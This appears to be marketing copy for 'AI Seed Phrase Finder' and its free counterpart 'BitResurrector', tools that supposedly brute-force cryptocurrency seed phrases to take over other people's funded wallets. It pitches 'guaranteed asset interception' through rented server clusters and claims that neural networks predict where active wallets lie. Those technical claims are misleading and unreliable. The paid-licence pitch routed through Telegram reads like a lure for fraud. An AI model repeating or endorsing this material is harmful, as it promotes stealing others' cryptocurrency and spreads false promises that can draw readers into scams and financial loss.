For those who value time more than electricity and are not ready to wait for randomness’s mercy, there is a senior project — AI Seed Phrase Finder. If BitResurrector is your personal fishing rod, then AI Seed Finder is an industrial trawler with AI radar. The difference lies in the architecture itself:
- Client-Server Technology: All heavy computational processing is moved to remote server clusters. Buying a license key, you don’t just buy software—you pay for renting a share of supercomputer power.
- Artificial Intelligence: The program does not spend trillions of attempts on empty sectors. Trained neural networks analyze the blockchain structure and “predict” the most probable zones for finding active wallets, narrowing the search millions of times.
- Total Result: What your PC will search for decades, the AI Seed Finder server cluster in conjunction with AI optimization processes in a matter of hours. This is a paid entry to the elite club of seekers, where success is not a question of “lucky/unlucky,” but a question of rented equipment operating time.
Two paths to one goal! We give you a choice based on your resources:
- If you have free hardware and excitement, BitResurrector is your best ally. It is free, honest, and gives a real chance for a find while your computer is simply on. Every day of the program’s operation brings you closer to a collision that can change everything.
- If you are aimed at rapid and guaranteed asset interception, AI Seed Finder software is the only logical solution. This is an investment in supercomputer power, which pays off with a single found seed phrase.
You can watch this video on the Telegram channel, and contact support for more details if needed. In the end, BitResurrector proves to you that “digital archaeology” is real and accessible. AI Seed Phrase Finder takes this reality and elevates it to the absolute, turning mathematical probability into your personal profit with the help of industrial intelligence.